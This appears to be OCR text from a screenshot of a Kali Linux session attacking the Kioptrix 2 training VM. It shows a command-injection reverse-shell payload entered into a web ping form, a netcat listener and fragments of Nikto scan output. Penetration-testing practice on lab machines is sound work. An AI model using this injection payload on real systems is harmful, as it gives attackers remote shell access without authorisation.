 Applications
Mozilla Firefox
*(Untitled)
Terminal - root@kali: ~/...
Mozilla Firefox
192.168.56.136/index.php
192.168.56.136/index.php
192.168.56.136/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
-i >& /dev/tcp/192.168.56.116/443 0>&1
submit
*(Untitled)
File Edit Search Options Help
; bash -i >& /dev/tcp/192.168.56.116/443 0>&1
root@kali: ~
8C10000: PHP reveals pote
uests that contain specif
01ACF42: PHP reveals pote
uests that contain specif
01ACF42: PHP reveals pote
uests that contain specif
file /manual/, fields: 0
ce
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8346 requests: 1 error(s) and 17 item(s) reported on remote host
+ End Time:           2019-03-14 05:30:11 (GMT-5) (37 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@kali:~/Kioptrix_2# nc -nvlp 443
listening on [any] 443 ...
$_